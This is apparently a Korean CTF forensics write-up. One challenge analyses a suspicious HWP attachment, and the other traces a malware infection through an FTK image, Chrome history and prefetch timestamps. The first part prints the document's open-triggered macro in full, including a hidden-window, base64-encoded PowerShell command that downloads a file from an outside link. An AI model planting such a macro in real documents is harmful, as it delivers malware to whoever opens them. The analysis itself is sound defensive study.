1. 수상한 메일

파일은 zip이 제공되고, txt 파일과 hwp가 들어있다.

txt는 hwp의 내용을 작성해서 회신하라는 내용이 들어있다.

hwp가 내 노트북에는 설치가 안되어있어서, online viewer로 봤는데 뭐 안나왔다.

그래서 뭐지 싶었는데, online으로는 문서에 담긴 매크로(스크립트)가 실행이 안된다.



function OnDocument_New() { //todo : } function OnDocument_Open() { try{ var c = new ActiveXObject("\Script.Shell").Run("powershell.exe -noP -sta -w 1 -enc KE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRGaWxlKCdodHRwczovL2RyaXZlLmdvb2dsZS5jb20vb3Blbj9pZD0xYUhQS3JjMzhLZ1lpcFlWckR1S3FrWll2OFpnN1ZiWXUnLCAndHJvamFuLnR4dCcpOyAjaSBrbm93Li4gaXQgaXMgd3JvbmcuLiBidXQgdW5kZXJzdGFuZCBpdCBwbHo6KSBnb3RvIG5leHQgc3RlcCBodHRwczovL2RyaXZlLmdvb2dsZS5jb20vb3Blbj9pZD0xYUhQS3JjMzhLZ1lpcFlWckR1S3FrWll2OFpnN1ZiWXU="); }catch(err){}; }그래서, hwp가 설치된 pc로 열어서 내용을 분석해보면, base64로 인코딩된 것 같은 문자열이 보인다.

그럼 이게 보이고,





한 번 더 base64로 해독한다면, png 시그니처가 보이는 것이었따.

- 가장 처음에는 이게 뭔지 몰랐음

근데 HxD로 보면 뭔가 이상함을 느낄 수 있지 않나?? 이게 일반적인 파일의 HxD가 아님. 밀도가 꽈악꽉 들어차 있음. 그래서 base 64로 decoding해야하나 라는 추론을 할 수 있었다.

2. infect



ad1파일을 준다. ftk imager 확장자이다.

열어서 분석을 해보자. 사실 문제가 답을 향해서 유도하고 있다. 아무튼, 악성 코드에 감염되었다고 했으니 어떠한 경로로든 감염이 되었을 것이다. 그래서 Chrome을 분석해보자. Chrome은 History에 기록이 있으니까, 추출해서 분석을 진행해보자.



뽑아내서 SQlite for DB로 열어보자.

그럼 Crack을 다운받았는데, 이게 악성코드에 감염되었다고 한다.



그럼 Crack이 있으니까, Vbox인 것을 알 수 있다. 그럼 이제 설치 날짜를 확인해야겠지?



처음에는 이게 2:13:12이고, ftk 는 utc+9를 "내가" 해줘야 하는 거 까지 기억하고 그럼 11시 13분 12초가 답이다 ! 했는데 아니다.

Ftk의 Date modified 는 실행 시간이 아니라 File 경로 변경, File name modifed를 의미한다. 그럼 실행시간은 어떻게 아냐?? 라고 한다면, prefetch를 분석해야한다.



분석해보면, 답을 알 수 있다.

실제로, 우리가 Target한 VBoxtester의 Modified Time이랑 Last Run time이랑 5초 가량 차이남을 확인할 수 있다. 그니까 정확한 실행시간은 Prefetch에 있는 것이다.